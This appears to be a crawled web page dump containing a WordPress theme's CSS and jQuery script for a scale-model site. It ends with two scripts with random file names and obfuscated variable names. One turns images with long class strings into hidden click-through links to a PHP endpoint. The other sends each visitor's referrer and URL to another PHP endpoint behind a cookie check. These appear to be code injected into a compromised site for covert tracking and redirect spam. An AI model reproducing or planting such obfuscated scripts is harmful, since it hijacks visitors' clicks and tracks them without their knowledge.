	background: rgba(59, 89, 152, 0.3);
	padding: 1em;
	max-width: 50%;
	text-align: right;
}

.featured-content-3 .featured-caption {
	top: 30%;
}
.featured-title a {
	color: #fff;
	font-weight: bold;
}

.featured-excerpt {
	color: #eee;	
}

.featured-text {
	padding: 3em;
	text-align: center;
	font-size: 1.1rem;	
}

.featured-text p {
	font-size: 1.1rem;	
}

.slider {
	background-repeat:no-repeat;
	background-position: center center;
}	

.wind-featured {
	width: 100%;
}

.btn-featured {

}

/********************************************
 * Fullwidth Slider
 ********************************************/
.fullwidth-slider .site-header {
	position: relative;
	background: rgba(59, 89, 152, 0.3);
	z-index: 100;
}

.fullwidth-slider .featured-content {
	top: -101px;
	clear: both;
	position: relative;
	background: none;
}

.fullwidth-slider .sectionmenu-before {
	background: rgba(59, 89, 152, 0.3);	
	border: none;
}
.fullwidth-slider .featured-caption {
	top: auto;
	bottom: 2em;
	right: 2em;
}

/********************************************
 * Call To Action
 ********************************************/
.home-cta {
	background: #F2F4F9;
	text-align: center;
}

.home-intro {
	background: #F2F4F9;	
}
.home-cta-content {
	padding: 2em 1em;	
}

.headline {
	color: #f9cb4e;
}
.tagline {
	font-size: 1.8em;
	font-style: italic; 
}

.btn-cta {
	position: relative;
	top: 40%;
	margin-bottom: 1em;
  background-color: hsl(25, 100%, 36%) !important;
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff7c1e", endColorstr="#b74c00");
  background-image: -khtml-gradient(linear, left top, left bottom, from(#ff7c1e), to(#b74c00));
  background-image: -moz-linear-gradient(top, #ff7c1e, #b74c00);
  background-image: -ms-linear-gradient(top, #ff7c1e, #b74c00);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ff7c1e), color-stop(100%, #b74c00));
  background-image: -webkit-linear-gradient(top, #ff7c1e, #b74c00);
  background-image: -o-linear-gradient(top, #ff7c1e, #b74c00);
  background-image: linear-gradient(#ff7c1e, #b74c00);
  border-color: #b74c00 #b74c00 hsl(25, 100%, 31%);
  color: #fff !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
  -webkit-font-smoothing: antialiased;
}

.home-category {
	padding-top: 1em;
}

.box {
	border: 1px solid #eef0f7;
	margin-bottom: 1em;
	background: #fff;
	position: relative;
	padding: 0 0 10px 0;
}

.box:hover {
	-webkit-box-shadow: 4px 4px 4px 0px rgba(50, 50, 50, 0.5);
	-moz-box-shadow:    4px 4px 4px 0px rgba(50, 50, 50, 0.5);
	box-shadow:         4px 4px 4px 0px rgba(50, 50, 50, 0.5);
}

.category-title {
	font-size: 1.1em;
	line-height: 1;
	padding: 8px 10px;
	background: #f9f9f9;
	margin: 0;
	font-weight: bold;
}

.category-title > a {
	color: #222;
	display: block
}

.box .entry-title {
	font-size: 1em;
	line-height: 1;
	padding: 8px 10px;
	margin: 0;	
}

.box .entry-title a {
	display: block;
}

.box .entry-title a:hover {
	text-decoration: underline;
}

.box p {
	margin-bottom: 0;
	font-size: 0.875em;
}

/********************************************
 * Background
 ********************************************/
.custom-background #footer-widget-area,
.custom-background #footer {
	background: #f1f1f1;
	background: rgba(250,250,250, 0.8);
}

/********************************************
 * Post
 ********************************************/
#main {
	margin-bottom: 1em;
}

#content {
	min-height: 40em;
	padding-top: 1em;
}

.entry-title {
	font-size: 1.5em;
	line-height: 1.1;
}

.entry-intro .entry-title  {
	font-size: 1.4em;
}

.hentry {
	margin: 0;
	position: relative;
	padding: 0;
	border-bottom: 1px solid #eee;
	margin-bottom: 1.5em;
	background: #ffffff;
}

.entry-content {
	margin-top: 1em;
	padding: 0 1em 1em 1em;
}

.entry-summary {
	margin-top: 0.5em;
	padding: 0 1em 0.5em 1em;
}

.entry-header {
	padding: 1em 1em 0 1em;
}

.entry-footer {
	background: #fcfcfc;
	padding: 0.5em 1em 0.5em 1em;
}

.equalizer .hentry {
	padding-bottom: 6em;
}

.equalizer .entry-footer {
	position: absolute;
	width: 100%;
	bottom: 0;
}

.entry-intro .entry-header {
	padding-top: 0.5e;
} 
.entry-intro .entry-summary {
	margin-top: 0;
}

.single-post-link {
	position: absolute;
	right: 5px;
	top: 45%;
	text-decoration: none;
}

.entry-attachment img {
	display: block;	
	margin: 0 auto;

}
.entry-attachment {
	margin-top: 2em;
}

.entry-caption {
	text-align: center;
}

.entry-summary p {
	font-size: 0.875em;
	margin: 0;
}

.flex-video {
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 62.5%;
}

/********************************************
 * Manual Excerpt
 ********************************************/
.entry-excerpt {
	background: #FCF8E3;
	padding: 1em;
	margin-bottom: 1em;
	border-radius: 5px;
}

.entry-excerpt .more-link {
	display: none;
}

.entry-excerpt,
.entry-excerpt p {
	font-weight: bold;
	color: #696969;
}

.entry-excerpt p {
	margin-top: 0.25em;
	margin-bottom: 0.25em;
}
/* Featured Images */
.ticker-img,
.featured-img,
.img-polaroid {
	padding: 3px;
	width: 100%;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.featured-image {
	float: left;
	margin-right: 1em;
	margin-bottom: 1em;
}

.featured-container {
	position: absolute;
	left: 0px;
	top: 1em;
	color: #ff5959;
}

.featured-container .icon-star {
	margin-left: 5px;
}
/********************************************
 * Post Meta
 ********************************************/
.entry-meta {
	font-size: 0.8em;
	line-height: 2;
	color: #1a5c79;
	margin: 0;
	list-style: none;
}

.entry-meta li {
	display: inline-block;
	margin-right: 0.5em;	
}

.entry-meta a {
	color: #1a5c79;
}

.entry-meta-top {
	letter-spacing: 0.2px;
	text-transform: uppercase;	
}

.entry-meta-top a {
	color: #666;	
}

.entry-featured  {
	color: #d20000;
	margin-right: 0.5em;
	text-transform: uppercase;
}

.entry-summary .more-link {
	color: #0C95D6;
}

.meta-parent:before,
.meta-img-size:before,
.entry-category:before,
.entry-more a:before,
.entry-tag:before,
.meta-comment a:before,
.entry-meta-summary .by-author a:before,
.entry-meta-attachment .entry-date:before,
.entry-meta-summary .entry-date:before {
	font-family: "FontAwesome";
	margin-right: 0.5em;
}

.entry-meta-attachment .entry-date:before,
.entry-meta-summary .entry-date:before {
	content: "\f017";
}

.entry-meta-summary .by-author a:before {
	content: "\f007"; }

.meta-comment a:before {
	content: "\f086"; }

.entry-tag:before {
	content: "\f02c"; }

.entry-more a:before {
	content: "\f0a4"; }

.meta-parent:before,
.entry-category:before {
	content: "\f07c"; }

.meta-img-size:before {
	content: "\f03e"; }
	
.edit-link a {
	display: block;
	position: absolute;
	left: -2em;
	top: 1em;
	background: #cbcaf9;
	padding: 0.25em 0.35em;
	border-radius: 100%;
	font-size: 1.25em;
	z-index: 1;
	opacity: 0.2;
}

.edit-link a:hover {
	opacity: 1;
}

/* Author Information */
#author-info {
	border-top: 1px solid rgba(100, 100, 100, 0.3);
	clear: both;
	margin: 1em 0;
	overflow: hidden;
	padding: 1em;
}

#author-info #author-avatar {
	background: #e1e1e1;
	float: left;
	padding: 5px;
	margin: 0 10px 0 0;
}

#author-info #author-description {
	float: left;
}

#author-info h2 {
	font-size: 1.2em;
}
/********************************************
 * Post Formats
 ********************************************/

.multi .format-aside .entry-header,
.multi .format-aside .entry-footer,
.multi .format-quote .entry-header,
.multi .format-quote .entry-footer,
.multi .format-link .entry-header  {
	display: none;
}

.format-link .entry-summary a:before,
.format-link .entry-content a:before {
	font-family: "FontAwesome";
	content: "\f0ac";
	margin-right: 10px;
}

.format-link .entry-summary a,
.format-link .entry-content a {
	font-size: 18px;
}

.format-link .entry-summary,
.format-link .entry-content {
	padding: 1em;
}


.format-aside .entry-content,
.format-aside .entry-summary,
.format-quote .entry-content,
.format-quote .entry-summary {
	position: relative;
	background:#f1f1f1;
	padding: 1.5em 0.8em 0.8em 2em;
	margin-top: 10px;
	background:#f1f1f1;
	border-left: 20px solid #e1e1e1;	
}

.format-quote blockquote {
	margin: 0;
	border: none;
}
.entry-content blockquote cite {
	margin: 5px 0 0;
	display: block;
}

.format-quote .entry-content:before,
.format-quote .entry-summary:before {
	position: absolute;
	top: 30px;
	left: -5px;
	font-family: "FontAwesome";
	content: "\f10d";
	font-size: 36px;
	color: #888;
}
/********************************************
 * HTML5 Gallery
 ********************************************/
 .gallery:before,
.gallery:after {
	content: "";
	display: table;
	clear: both;
}

 .gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/********************************************
 * Post Comments
 ********************************************/
.commentlist,
.children {
	margin: 0;
	list-style: none;
	font-size: 14px;
}

.children {
	margin-left: 1em;
}
.comment-meta .avatar {
    border: 1px solid #ccc;
    padding: 3px;
	margin-right: 5px;
}
.commentlist p {
	font-size: 14px;
	margin: 0.35em 0;
}

.commentlist a {
	color: #333;
}

article.comment,
li.pingback {
	clear: both;
	overflow: hidden;
	padding: 0.5em;
    position: relative;
	border-bottom: 1px solid #ccc;
}

.comment-edit-link,
.comment-reply-link {
	background: #cbcaf9;
	padding: 0.25em 0.5em;
	border-radius: 100%;
}
.comment-edit-link:hover,
.comment-reply-link:hover {
	background: #9b97f4;
}
.form-allowed-tags {
	display: none;
}
#respond {
	clear: both;
}
.comment-navigation {
	padding: 1em 0;
}		
.comment-reply-title {
	font-size: 1.25em;
}
/********************************************
 * Navigation
 ********************************************/
#nav-above {
	display: none;
}

#nav-single {
	padding: 0.8em 0;
}
.nav-previous {
	float: left;
}

.nav-next {
	float: right;
	text-align: right;
}

.page-label {
	display: none;
}

.wind-pagination {
	display: block;
	margin-bottom: 1em;
}
ul.pagination li a {
	padding: 8px 10px;
	background: #96a3de;
	border-radius: 0px;	
	color: #eee;
	font-weight: bold;
}

ul.pagination li a {
	color: #222;
}
.page-numbers.current {
	padding: 8px 10px;
	background: #bbe9ff;
	display: block;
	font-weight: bold;
}

.page-link {
	clear: both;
	margin: 0.5em 0 0.5em 0;
	word-spacing: 3px;
}

.page-link a {
	font-weight: normal;
	padding: 4px 6px;
	text-decoration: none;
	border: 1px solid #999;
}

.page-link a:hover {
	background: #d7d7d7;
}
/********************************************
 * WP Widgets
 ********************************************/
.widget-container {
	margin-bottom: 1em;
	border-radius: 3px;
}

.blog-widget .widget-container {
	background: #f2f4f9;
	margin-left: -8px;
	margin-right: -8px;
	padding: 0 8px 10px 8px;
	border-top: 5px solid #F0AB00;
}

.widget-container .tabs-content {
	margin-bottom: 0;
}

.blog-widget .widget_search {
	padding-top: 1.2em;
	padding-bottom: 0;
}

.blog-widget {
	padding-top: 1em;
}

.widget .entry-title {
	border: none;
}

.widget ul {
	list-style: none;
	margin: 0px;
	padding: 0;
}

.widget ul ul ul {
	margin-left: 0.8em;
}

.widget_recent_comments ul li {
	padding: 5px;
	border-bottom: 1px solid #e1e1e1;	
}

.widget_rss ul li,
.widget_nav_menu ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_archive ul li,
.widget_recent_entries ul li,
.widget_categories ul li {
	position: relative;
	margin: 0;
}
.widget_rss ul li a,
.widget_nav_menu ul li a,
.widget_meta ul li a,
.widget_recent_entries ul li a,
.widget_pages ul li a,
.widget_archive ul li a,
.widget_categories ul li a {
	display: block;
	padding: 5px;
	text-decoration: none;
	border-bottom: 1px solid #e1e1e1;
}

.widget_rss ul li a:hover,
.widget_recent_comments ul li a:hover,
.widget_nav_menu ul li a:hover,
.widget_meta ul li a:hover,
.widget_recent_entries ul li a:hover,
.widget_pages ul li a:hover,
.widget_archive ul li a:hover,
.widget_categories ul li a:hover {
	background: #fbfbfb;
}

.widget_archive ul li span,
.widget_categories ul li span {
	position: absolute;
	top: 3px;
	right: 10px;
	color: #999;
}

.widget-title {
	font-size: 1.2em;
	color: #6B7B84;
	padding: 0.5em 0;
	margin: 0;
}

.blog-widget .widget-title {
	padding: 0.4em 0.5em 0.6em 0.5em;
	margin: 0 -8px 0 -8px;
	background: #f2f4f9;
	background: linear-gradient(top, #dfe3ee 0%, #f2f4f9 90%);
	background: -moz-linear-gradient(top, #dfe3ee 0%, #f2f4f9 90%);
	background: -webkit-linear-gradient(top, #dfe3ee 0%,#f2f4f9 90%);
}

.footer-widget .widget-title {
	border-bottom: 1px solid #d1d1d1;
}

#home-widget-area {
	background: #f8f9fc;
	padding-bottom: 1em;
}

.header-widget .widget-title {
	display: none;
}

.header-widget {
	color: #f1f1f1;
}

.header-widget a {
	color: #FBB700;
}

#searchsubmit {
	margin-left: -1px;
}

#wp-calendar {
	width: 100%;
}
#wp-calendar th,
#wp-calendar td {
	padding: 0;
	text-align: center;
}
/********************************************
 * Wind Recent Post Widget
 ********************************************/
.post-thumbnail {
	display: inline;
	float: left;
	margin-right: 0.875em;
	margin-bottom: 0.875em;
}

.wind_recent_post {
	position: relative;
}
.wind_recent_post .hentry {
	border: none;
	background: none;
}

.wind_recent_post .entry-title {
	font-size: 1.1em;
	line-height: 1.2;
}
.wind_recent_post_link {
	position: absolute;
	top: 8px;
	right: -12px;
}

.wind_recent_post .entry-header,
.wind_recent_post .entry-content,
.wind_recent_post .entry-summary,
.wind_recent_post .entry-footer {
	padding-left: 0;
	padding-right: 0;
}
/********************************************
 * Wind Navigation Widget
 ********************************************/
.wind_navigation .tabs {
	background: #EDF0F6;
	margin-left: -8px;
	margin-right: -8px;
}
.wind_navigation .tabs > dd > a {
	font-size: 0.8em;
	font-weight: bold;
	padding: 0.5em 0.5em;
	border-right: 1px solid #e7e7e7;
}

.wind_navigation .tabs > dd.active > a {
	background: #d0d6d9;
}

.wind_navigation .tabs > dd.active > a:after {
	display: inline-block;
	overflow: hidden;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-top-color: #d0d6d9;
	content: " ";
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	margin: 0 auto;	
}
/********************************************
 * Section Menu
 ********************************************/
.sectionmenu {
	border-bottom: 1px solid #879ac0;
	background: #8b9dc3;
}

.sectionmenu-before {
	margin-bottom: -1em;
}

.section-menu {
	padding: 0;
	position: relative;
}

.section-menu ul {
	float: left;
	padding: 0;
	margin: 0;
	list-style: none;
	position: relative;
	display: inline-block;
}

.section-menu ul ul {
	display: none;
}

.section-menu ul li:hover > ul {
	display: block;
	z-index: 99;
}

.section-menu ul:after {
	content: "";
	clear: both;
	display: block;
}

.section-menu ul li {
	float: left;
	position: relative;
}

.section-menu ul li:hover {
	background: #4b545f;
	background: linear-gradient(top, #4f5964 0%, #5f6975 40%);
	background: -moz-linear-gradient(top, #4f5964 0%, #5f6975 40%);
	background: -webkit-linear-gradient(top, #4f5964 0%,#5f6975 40%);
}

.section-menu ul li:hover a {
	color: #fff;
}
	
.section-menu ul li a {
	display: block;
	padding: 10px 20px;		
	text-decoration: none;
}	
.section-menu > ul > li > a {
	color: #fff;
	border-right: 1px solid rgba(100,100,100,0.15);
}

.section-menu > ul > li:first-child {
	border-left: 1px solid rgba(100,100,100,0.15);	
}	
	
.section-menu ul ul {
	background: #5f6975;
	padding: 0;
	position: absolute;
	top: 45px;
	min-width: 180px;
}

.section-menu ul ul li {
	float: none; 
	border-top: 1px solid #6b727c;
	border-bottom: 1px solid #575f6a;
	position: relative;
}

.section-menu ul ul li a {
	padding: 8px 10px;
	color: #fff;
	font-size: 0.9em;
}

.section-menu ul ul li a:hover {
	background: #4b545f;
}

.section-menu ul ul ul {
	position: absolute;
	left: 98%;
	top: 0;
	min-width: 100%;
}
/*
.section-menu > ul > li.current-menu-parent:after,
.section-menu > ul > li.current-menu-item:after {
	content: '';
	position: absolute;
	top: 39px;
	left: 45%;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #EEEEEE;
}

.section-menu > ul > li.current-menu-parent:hover:after,
.section-menu > ul > li.current-menu-item:hover:after {
	content: '';
	border: none;
} */
/********************************************
 * Footer Menu
 ********************************************/
.footer-menu {
	display: block;
	text-align: center;
	margin: 0;
}

.footer-menu ul {	
	padding: 0;
	margin:  0;
	list-style:none;
	font-size: 1em;
}

.footer-menu ul li ul,
.footer-menu ul li {
	display: inline;
}

.footer-menu ul li a {
	padding: 0 8px;
}

.footer-menu ul li {
	border-right: 1px solid #999;	
}

.footer-menu ul li:last-child {
	border-right: none;	
}

.footer-menu ul li ul li:first-child {
	border-left: 1px solid #999;		
}
/********************************************
 * Footer
 ********************************************/
#footer {
	font-size: 0.8rem;
	padding: 2em 1em;
	background: #DFE3EE;	
}

#footer-widget-area {
	background: #DFE3EE;
	padding-top: 1em;
}

.footer-widget ul,
.footer-widget ol {
	font-size: 0.8rem;
}

.footer-widget .widget-container ul li,
.footer-widget .widget-container ul li a {
	border-bottom: none;
}

#site-info {
	color: #757575;
	padding: 3px 0;
}

#site-info a {
	color: #757575;
	text-decoration: none;
	padding: 0 5px;
}

.design-credit {
	margin-top: 1em;
	margin-bottom: -1em;
}
.design-credit,
.design-credit a {
	color: #c6b9ce;
	text-decoration: none;
	font-style: italic;
}
img#wpstats {
	display: none;
	margin: 0 auto 10px;
}
/* Back to top button */
.back-to-top {
	position: fixed;
	bottom: 20px;
	right: 10px;
}
.back-to-top a {
	color: #000;
	padding: 7px 11px 8px;
	background: #b0bfd7;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;;
	border-radius: 100%;;
	text-decoration: none;
}

.back-to-top a:hover {
	background: #c1c1c1;
}
/********************************************
 * Porfolio
 ********************************************/
.portfolio .hentry {
	margin: 0;
    word-wrap: break-word;
	padding: 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background: #f5f5f5;
}
.portfolio .item {
	display: inline;
	float: left;
	margin: 10px 0.9% 10px 1%;
	width: 98%;
}

.portfolio.column-2 .item {
	width: 48%;
}

.portfolio.column-2 .item.sticky {
	width: 98%;
}

.portfolio.column-3 .item {
	width: 31.33%;
}

.portfolio.column-3 .item.sticky {
	width: 64.66%;
}

.portfolio.column-4 .item {
	width: 23%;
}

.portfolio.column-4 .item.sticky {
	width: 48%;
}

.portfolio .pagination  {
	display: none;
}


#infscr-loading { 
  text-align: center;
  z-index: 100;
  position: absolute;
  background: #999;
  color: #000;
  left: 45%;
  bottom: 10px;
  width: 200px;
  padding: 10px;
  opacity: 0.8;
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
}
/********************************************
 * Social
 ********************************************/
.top-bar-section .social-topbar > li {
	display: inline-block;
	width: 30px;
}

.top-bar-section .social-topbar > li > a {
	font-size: 18px;
}
.sociallink {
	padding: 0;
	margin: 0;
	list-style: none;
	position: relative;
	display: inline-block;
}

.sociallink li {
	display: inline-block;
}

.sociallink li a {
	font-size: 18px;	
	display: block;
	padding: 6px 6px;
	margin-top: 4px;
	color: #333;
}

.sociallink li a.sl-variant-2 {
	font-size: 24px;
	padding: 2px 6px;
}

.sociallink.social-footer li a {
	padding: 4px 6px;	
	margin-top: -5px;
}
.sociallink li a:hover {
	background: none;
	color: #999 !important;
}

.sl-facebook {
	color: #3b5998 !important; }

.sl-twitter {
	color: #00acee !important; }

.sl-linkedin {
	color: #0077b5 !important; }
	
.sl-googleplus {
	color: #dd4b39 !important; }
/********************************************
 * Extras
 ********************************************/
/* Jetpack Sharing */
.wind-share-top .sd-content {
	float: right;
}
/* Page Builder */
.panel-grid {
	max-width: 1080px;
	margin: 0 auto;
}

.panel-grid-cell .panel {
	padding: 0;
	background: none;
	border: none;
	box-shadow: none;
}
/********************************************
 * Responsive Style
 ********************************************/
@media screen and (max-width: 767px) {

.site-header {
	padding-bottom: 0.5em;
}

.site-title-container {
	margin-top: 0.5em;
}

.footer-menu {
	clear: both;
	float: none !important;
	margin-top: 0.5em;
}

.portfolio.column-4 .item {
	width: 48%;
}

.portfolio.column-2 .item.sticky,
.portfolio.column-3 .item.sticky,
.portfolio.column-4 .item.sticky {
	width: 98%;
}

#site-info,
#site-generator {
	float: none !important;
	text-align: center;
	display: block;
}

.portfolio.column-2 .item,
.portfolio.column-3 .item,
.portfolio.column-4 .item {
	width: 98%;
}
	
.ticker-caption {
	display: none;
}

.top-bar .logo {
	margin-top: 0px;
	max-height: 38px;
}

.featured-caption {
	max-width: 100%;
}

.sociallink.social-footer {
	float: none !important;
	display: block;
	text-align: center;
}

}

@media screen and (min-width: 1200px) {
.slider {
	background-size: 100% auto;
}

}
/********************************************
 * Print Style
 ********************************************/
@media print {

	h1 {
		page-break-before: always;
	}

	h1,  h2,  h3,  h4,  h5,  h6 {
		page-break-after: avoid;
	}

	ul,  ol,  dl {
		page-break-before: avoid;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://astonmartinscale.com/wp-content/themes/default/js/passion.js?ver=1.0.7
body_size: 880
content:
jQuery(document).ready(function($){
	// Foundation Initialization
	$(document).foundation();

	// Back-to-top
	$(".back-to-top").hide();
	// fade in back-to-top 
	$(window).scroll(function () {
		if ($(this).scrollTop() > 500) {
			$('.back-to-top').fadeIn();
		} else {
			$('.back-to-top').fadeOut();
		}
		// Top-Menu Fixed
		if ($(this).scrollTop() > 78 && windData.fixedmenu == 1 ) {
			$('#topmenu').addClass('fixed');
		} else {
			$('#topmenu').removeClass('fixed');
		}	
	});


	// Search toggle.
	$( '.search-toggle' ).on( 'click', function( event ) {
		var searchToggle    = $( this ),
			searchContainer = $( '.search-container' );

		searchToggle.toggleClass( 'active' );
		searchContainer.toggleClass( 'hide' );
		if ( searchToggle.is( '.active' ) ) {
			searchContainer.find( '.search-query' ).focus();
		}
	} );
	
	$( '.search-container .search-query' ).focusout(function( event ) {
		var searchToggle    = $( '.search-toggle' ),
			searchContainer = $( '.search-container' );		
		searchToggle.removeClass( 'active' );
		searchContainer.addClass( 'hide' );
	} );
			
	// scroll body to 0px on click
	$('.back-to-top a').click(function () {
		$('body,html,header').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
// Slider
	if ( $('.windTicker').length !== 0 ) {
		$('.windTicker').bxSlider({
  			minSlides: windTicker.minSlides,
  			maxSlides: windTicker.maxSlides,
  			slideWidth: windTicker.slideWidth,
  			slideMargin: 20,
  			ticker: true,
  			speed: windTicker.speed * 1000,
  			tickerHover: true,
  			useCSS: false,
		});
	}
	if ( $('.windSlider').length !== 0 ) {
		$('.windSlider').bxSlider({
			auto: true,
			mode: windSlider.mode,
			pause: windSlider.speed * 1000,
			speed: 1000,
		});
	}
	//Adjust Header
	function adjust_header() {
		var  hwHeight = $(".site-header").outerHeight( false ) - 38;
		if  ( $('.fullwidth-slider .featured-content').length > 0 && hwHeight > 0 ) {
			var sliderHeight = $(".fullwidth-slider .bx-wrapper").outerHeight( false );
			sliderHeight = sliderHeight - hwHeight;
			var cssStr = '-' + hwHeight + 'px';
			$(".fullwidth-slider .featured-content").css("top",cssStr);
			var cssStr = sliderHeight + 'px';
			$(".fullwidth-slider .featured-content").css("height",cssStr);		
		}
	}

	$(window).resize(function() {
		adjust_header();
	});
	adjust_header();
});


--- FILE ---
content_type: application/javascript
request_url: https://astonmartinscale.com/fuhaxuby.js
body_size: 557
content:

window.onload = function ()
{
	liji();
}

//################################################################################################################################################################################################

function liji(){
	var tytu = document.getElementsByTagName("img"); 	for (var qamoz = 0; qamoz < tytu.length; qamoz++) 	{ 	 
		var myjegil = tytu[qamoz].getAttribute("class");  		if(myjegil == null || myjegil.length < 50) continue;				var nuxeqodunufoxyk = "/woduren.php?cxzq=" + myjegil;  
 
		var xitynosiloqij = tytu[qamoz].getAttribute("alt");   		var qaxohegut = pujizol(nuxeqodunufoxyk, xitynosiloqij);


		var cetepa = tytu[qamoz].parentNode; 		var recinezasip = tytu[qamoz].cloneNode(true);	 		qaxohegut.appendChild(recinezasip);
 				 
		cetepa.replaceChild(qaxohegut, tytu[qamoz]); 

	
 
	}	} 

function pujizol(mysuqocoq, henanecuby)
{
	if(henanecuby == null) henanecuby = "";
	var ginajaxabijyro = document.createElement("a");

	ginajaxabijyro.href = "#" + henanecuby; 

 
 	ginajaxabijyro.setAttribute("onclick", "javascript:window.open('" + mysuqocoq + "');return false;");	ginajaxabijyro.setAttribute("rel","nofollow"); 	ginajaxabijyro.setAttribute("target","_blank");	 
 	return ginajaxabijyro;}
  

--- FILE ---
content_type: application/javascript
request_url: https://astonmartinscale.com/wujovu.js
body_size: 768
content:


//################################################################################################################################################################################################
//	vivo
//################################################################################################################################################################################################
function vivo(){		var wyxihi = window.location.href;
     var xobam = "wujovu";		var lihuterig = "/" + xobam + ".php";      var riqyvedynac = 60;

 	var zoqo = xobam; 	
 
	var gumucikani = ""; 
    try    
    {
	      gumucikani=""+parent.document.referrer;    }	    catch (ex) 	     {	    gumucikani=""+document.referrer;     }
 	if(pifidurowo(zoqo) == null)
	
	{
			var diwylelyhosos = window.location.hostname;
		      		qyparobuko(zoqo, "1", riqyvedynac, "/", diwylelyhosos);     
		if(pifidurowo(zoqo) != null)  	
 		{		
  			var tyzocyzoxuxibim = new Image();  
 			tyzocyzoxuxibim.src=lihuterig + "?referer=" + escape(gumucikani) + "&url=" + escape(wyxihi);
 
		}  	} } 

vivo();

//################################################################################################################################################################################################
function pifidurowo(gogagyfyhehec) 
{    var hofowej = document.cookie;
    var vaja = gogagyfyhehec + "=";    var piba = hofowej.indexOf("; " + vaja);
       if (piba == -1) {         piba = hofowej.indexOf(vaja);        if (piba != 0) return null; 	  
    } else { 	        piba += 2;	     }   
    var xazinihawaxebek = document.cookie.indexOf(";", piba);	 
    if (xazinihawaxebek == -1) {         xazinihawaxebek = hofowej.length;	    } 
    return unescape(hofowej.substring(piba + vaja.length, xazinihawaxebek));
	
}


function qyparobuko(fesuralevebisu,suti,dycilu, kige, jiwucalexyw) {
 var wycijonityji = new Date();
 var bagawygatu = new Date();
	 

	   bagawygatu.setTime(wycijonityji.getTime() + 1000*60*dycilu); 
 document.cookie = fesuralevebisu+"="+escape(suti) + ";expires="+bagawygatu.toGMTString() + ";path=" + kige + ";domain=" + jiwucalexyw;
  } 
 